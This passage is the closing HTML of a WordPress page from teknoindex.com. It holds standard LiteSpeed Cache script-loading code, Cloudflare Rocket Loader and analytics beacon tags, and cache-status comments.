Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="f01290dd5f195084b30e23bf-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=c5c22"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f01290dd5f195084b30e23bf-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 00:31:34 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 00:31:34 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->